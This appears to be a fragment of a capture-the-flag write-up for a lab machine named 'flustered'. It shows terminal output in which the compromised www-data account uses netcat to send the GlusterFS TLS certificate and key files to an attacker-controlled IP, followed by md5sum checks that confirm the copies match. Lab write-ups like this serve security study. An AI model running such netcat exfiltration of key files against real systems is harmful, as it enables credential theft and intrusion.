 www-data@flustered:/etc/ssl$ nc 10.10.14.8 443 < glusterfs.pem
www-data@flustered:/etc/ssl$ md5sum glusterfs.ca
e5912dc612f49d99c49df70a021f0913  glusterfs.ca
www-data@flustered:/etc/ssl$ md5sum glusterfs.key
121acff180bb63796dea8d48ebea5fec  glusterfs.key
www-data@flustered:/etc/ssl$ md5sum glusterfs.pem
e1941dbe4ddffdbb0c48dae835991564  glusterfs.pem
www-data@flustered:/etc/ssl$
/mnt ✘ 1 # cd /etc/ssl
/etc/ssl ✔ # ls -la
drwxr-xr-x root root 122 B Thu Nov 16 10:35:52 2023 .
drwxr-xr-x root root 6.5 KB Mon Nov 13 14:54:15 2023 ..
drwxr-xr-x root root 10 KB Thu Oct 12 21:24:12 2023 certs
drwx--x--- root ssl-cert 42 B Mon May 3 00:34:15 2021 private
.rw-r--r-- root root 4.0 KB Thu Nov 16 10:33:55 2023 glusterfs.ca
.rw-r--r-- root root 3.2 KB Thu Nov 16 10:35:00 2023 glusterfs.key
.rw-r--r-- root root 1.8 KB Thu Nov 16 10:35:58 2023 glusterfs.pem
.rw-r--r-- root root 11 KB Tue Feb 16 15:50:01 2021 openssl.cnf
/etc/ssl ✔ # md5sum glusterfs.ca
e5912dc612f49d99c49df70a021f0913  glusterfs.ca
/etc/ssl ✔ # md5sum glusterfs.key
121acff180bb63796dea8d48ebea5fec  glusterfs.key
/etc/ssl ✔ # md5sum glusterfs.pem
e1941dbe4ddffdbb0c48dae835991564  glusterfs.pem
/etc/ssl ✔ #
DATA BREACH
b4rtoFr33 192.168.75.128 10.10.14.8 II IV V VI VII VIII IX X 1798 MiB 10% 10:47 AM